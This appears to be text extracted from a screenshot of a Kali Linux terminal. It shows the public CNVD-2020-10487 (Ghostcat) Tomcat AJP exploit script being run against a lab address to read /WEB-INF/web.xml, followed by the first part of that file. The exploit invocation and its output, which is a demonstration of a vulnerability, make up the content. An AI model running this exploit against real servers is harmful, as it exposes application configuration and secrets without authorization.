 (kali㉿kali)-[~/CNVD-2020-10487-Tomcat-Ajp-lfi]
$ python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py -f "/WEB-INF/web.xml" 192.168.5
0.33
Getting resource at ajp13://192.168.50.33:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"